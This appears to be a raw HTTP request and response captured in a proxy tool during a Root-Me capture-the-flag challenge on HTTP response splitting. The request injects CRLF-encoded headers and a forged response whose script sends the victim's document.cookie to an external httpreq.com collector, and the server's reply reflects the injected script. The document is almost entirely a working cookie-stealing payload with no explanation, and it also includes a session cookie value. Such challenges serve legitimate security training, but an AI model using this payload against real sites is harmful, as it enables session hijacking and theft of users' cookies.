 Quick Start Request Response Break Script Console
Header: Text Body: Text
GET
http://challenge01.root-me.org:58002/user/param?lang=fr%0D%0A%0D%0AHTTP/1.1%20200%20OK%0D%0AHost:%20c
hallenge01.root-me.org:58002%0D%0ALast-Modified:%20Tue,%2027%20Oct%202020%2020:46:59%20GMT%0D%0AConte
nt-Type:%20text/html%0D%0AContent-Length:%20112%0D%0A%0D%0A%3Cscript%3Elocation.replace%28%22https%3A
%2F%2Fhttpreq.com%2Fthrobbing-cake-4l8suii2%2Frecord%22%20%2B%20%22%3F%22%20%2B%20document.cookie%29%
3B%3C%2Fscript%3E HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://challenge01.root-me.org:58002/user/lang
Cookie: user_session=4eb2d31e-e4bc-406a-b717-cd026b226ef1
Upgrade-Insecure-Requests: 1
Content-Length: 0
Host: challenge01.root-me.org:58002
Quick Start Request Response Break Script Console
Header: Text Body: Text
HTTP/1.1 302 Found
Date: Wed, 11 Nov 2020 12:50:32 GMT
Set-Cookie: lang=fr
Content-Type: text/html
Location: /home
Server: WorldCompanyWebServer
HTTP/1.1 200 OK
Host: challenge01.root-me.org:58002
Last-Modified: Tue, 27 Oct 2020 20:46:59 GMT
Content-Type: text/html
Content-Length: 112
<script>location.replace("https://httpreq.com/throbbing-cake-4l8suii2/record" + "?" + document.cookie)
</script>; Expires=Wed, 18 Nov 2020 12:50:32 GMT; Path=/